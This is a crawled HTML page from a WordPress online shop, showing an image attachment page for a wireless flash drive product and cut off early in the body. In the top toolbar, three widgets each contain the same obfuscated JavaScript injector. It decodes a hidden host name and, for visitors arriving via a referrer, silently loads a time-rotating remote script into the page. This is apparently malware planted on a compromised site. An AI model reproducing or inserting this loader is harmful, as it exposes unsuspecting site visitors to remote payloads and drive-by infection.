

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surebuyshop.com/?attachment_id=69702
body_size: 7957
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
				<title>01 | Sure Buy Shop</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://surebuyshop.com/xmlrpc.php">        
		<link rel="shortcut icon" href="https://surebuyshop.com/wp-content/themes/adrenalin/favicon.png"/>

		<link rel="apple-touch-icon-precomposed" href="https://surebuyshop.com/wp-content/themes/adrenalin/apple-touch-icon-precomposed.png"/>
	   <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Feed" href="https://surebuyshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Comments Feed" href="https://surebuyshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; 01 Comments Feed" href="https://surebuyshop.com/?attachment_id=69702#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D69702%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D69702%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cg-style-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=6.9" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=6.9" id="cg_modernizr-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/keyboard-image-navigation.js?ver=20120202" id="cg-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://surebuyshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surebuyshop.com/wp-json/wp/v2/media/69702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surebuyshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://surebuyshop.com/?attachment_id=69702#main" />
<link rel='shortlink' href='https://surebuyshop.com/?p=69702' />
		<script type="text/javascript">
			var view_mode_default = '';
			var cg_sticky_default = '';
			var cg_chosen_variation = '';
		</script>
		<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" />
<meta name="msapplication-TileImage" content="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-300x300.jpg" />

    <style type="text/css">

        .menu-item-66731 .cg-menu-img {display: none;}
.menu-item-66725 .cg-menu-img {display: none;}
.menu-item-66808 .cg-menu-img {display: none;}
.menu-item-66727 .cg-menu-img {display: none;}
.menu-item-66728 .cg-menu-img {display: none;}
.menu-item-66722 .cg-menu-img {display: none;}
.menu-item-66868 .cg-menu-img {display: none;}
.menu-item-66803 .cg-menu-img {display: none;}

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>

    	</head>
	<body id="skrollr-body" class="attachment wp-singular attachment-template-default single single-attachment postid-69702 attachmentid-69702 attachment-jpeg wp-theme-adrenalin cg-sticky-enabled ">
		<div id="wrapper">
			<div class="cg-shopping-toolbar">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-md-6 col-lg-6 wpml">
															<div id="text-1" class="widget_text">			<div class="textwidget"><h6><span style="color: #ffffff;">Welcome to our site !</span></h6></div>
		</div><div id="custom_html-113" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
															<div id="text-2" class="widget_text">			<div class="textwidget"><a href="https://surebuyshop.com/wishlist/">Wishlist</a> <a href="https://surebuyshop.com/contact-us/" class="divider">Customer Service</a> <a href="https://surebuyshop.com/my-account/" class="divider">My Account</a>
</div>
		</div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
															<div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
					</div>
				</div>
			</div>
			
			<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
				<div class="container">
					<div class="row">
						<div class="container">
															<div class="cg-main-menu"><ul id="menu-newhome" class="menu"><li id="menu-item-66731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66731"><a href="https://surebuyshop.com/">Home</a></li>
<li id="menu-item-66725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66725"><a href="https://surebuyshop.com/shop/">Shop</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">Shop</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-68560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68560"><a href="https://surebuyshop.com/shop/">Shop Now</a></li>
	<li id="menu-item-66724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66724"><a href="https://surebuyshop.com/cart/">Cart</a></li>
	<li id="menu-item-66721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66721"><a href="https://surebuyshop.com/wishlist/">Wishlist</a></li>
</ul></div></div>
</li>
<li id="menu-item-66808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66808"><a href="https://surebuyshop.com/faqs/">FAQs</a></li>
<li id="menu-item-66727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66727"><a href="https://surebuyshop.com/about-us/">About Us</a></li>
<li id="menu-item-66728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66728"><a href="https://surebuyshop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66722"><a href="https://surebuyshop.com/my-account/">My Account</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">My Account</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-66723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66723"><a href="https://surebuyshop.com/checkout/">Checkout</a></li>
</ul></div></div>
</li>
<li id="menu-item-66868" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66868"><a>.</a></li>
<li id="menu-item-66803" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66803"><a>Lang</a></li>
</ul></div>																																			</div>
					</div>
				</div>
			</div>
			<!-- close primary menu below logo layout -->
									<div id="mobile-menu">
				<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://surebuyshop.com/"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/shop/"><span>Shop</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/shop/"><span>Shop Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/cart/"><span>Cart</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/wishlist/"><span>Wishlist</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/faqs/"><span>FAQs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/contact-us/"><span>Contact Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/my-account/"><span>My Account</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/checkout/"><span>Checkout</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>.</span></a></li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>Lang</span></a></li>
</ul>			</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
								  

				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-69702" class="post-69702 attachment type-attachment status-inherit hentry">
                                <header class="entry-header">
                                    <h1 class="entry-title">01</h1>                                    <div class="entry-meta">
                                        Published <span class="entry-date"><time class="entry-date" datetime="2019-06-24T19:30:05-07:00">June 24, 2019</time></span> at <a href="https://surebuyshop.com/wp-content/uploads/2018/03/01-1.jpg">1000 &times; 1000</a> in <a href="https://surebuyshop.com/?p=68844" rel="gallery">V-smart FD100 CrystalDisk Wireless Flash Drive | 5G WI-FI Super Fast Speed | Universal Media Storage Drive for Smartphones, Tablets, Computers</a>                                    </div><!-- .entry-meta -->
                                    <nav role="navigation" id="image-navigation" class="image-navigation">
                                        <div class="nav-previous"><a href='https://surebuyshop.com/?attachment_id=69701#main'><span class="meta-nav">&larr;</span> Previous</a></div>
                                        <div class="nav-next"><a href='https://surebuyshop.com/?attachment_id=69703#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                                    </nav><!-- #image-navigation -->
                                </header><!-- .entry-header -->
                                <div class="entry-content">
                                    <div class="entry-attachment">
                                        <div class="attachment">
